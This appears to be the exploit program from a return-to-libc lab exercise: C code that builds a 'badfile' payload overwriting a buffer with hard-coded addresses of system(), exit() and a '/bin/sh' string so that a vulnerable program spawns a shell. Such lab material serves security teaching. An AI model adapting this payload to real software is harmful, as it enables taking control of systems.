 #include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
char buf[40];
FILE *badfile;
badfile = fopen("./badfile", "w");
/* You need to decide the addresses and
the values for X, Y, Z. The order of the following three statements does not imply the order of X, Y, Z.
Actually, we intentionally scrambled the order. */
*(long *) &buf[32] =0xbffffe22; // "/bin/sh"
*(long *) &buf[24] = 0xb7e42da0 ; // system()
*(long *) &buf[28] =0xb7e369d0 ; // exit()
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
}